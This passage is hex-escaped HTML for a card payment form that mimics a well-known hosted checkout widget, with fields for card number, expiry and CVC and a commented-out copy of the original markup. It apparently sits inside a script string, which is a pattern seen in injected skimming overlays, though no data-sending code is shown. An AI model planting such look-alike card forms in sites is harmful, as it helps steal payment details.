\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x20number\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22ccExp\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22Field-expInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x27s\x20expiration\x20date\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22vrv\x22\x20placeholder=\x22CVC\x22\x20name=\x22Field-cvvInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvvIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22rgb(92,\x2092,\x2092)\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card’s\x20security\x20code\x20is\x20incomplete.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a\x0a<!--<div\x20class=\x22p-HeightObserverProvider\x22>-->\x0a<!--\x20\x20\x20\x20<div\x20class=\x22p-HeightObserverProvider-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en\x20p-Animatable\x20p-LTR\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22FadeWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22Fade-item\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-container\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22card-tab\x22\x20data-selected-JSz=\x22card\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Tabs-group\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<form>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell&#45;&#45;12\x20p-GridCell&#45;&#45;xs12\x20p-GridCell&#45;&#45;md6\x20p-GridCell&#45;&#45;lg6\x20p-FieldsetCell\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-FieldLabel\x20Label\x20Label&#45;&#45;empty\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for=\x22Field-numberInput\x22>Card\x20number<span-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22FadeWrapper\x22></span></label>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardNumberInput\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type=\x22text\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20inputmode=\x22numeric\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22Field-numberInput\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x201234\x201234\x201234\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22cc-number\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-invalid=\x22false\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x20progressiveCursorAnnouncement\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-required=\x22true\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22padding-right:\x20107.8px;\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input&#45;&#45;empty\x20p-Input-input&#45;&#45;textRight\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x20Input\x20p-CardBrandChoice&#45;&#45;disabled\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice-iconWrapper\x22>-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-Icon\x20p-Icon&#45;&#45;unknownCardIcon\x20Icon\x20p-Icon&#45;&#45;md\x20p-CardBrandIcon\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width=\x2230\x22\x20height=\x2220\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22-->\x0a<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2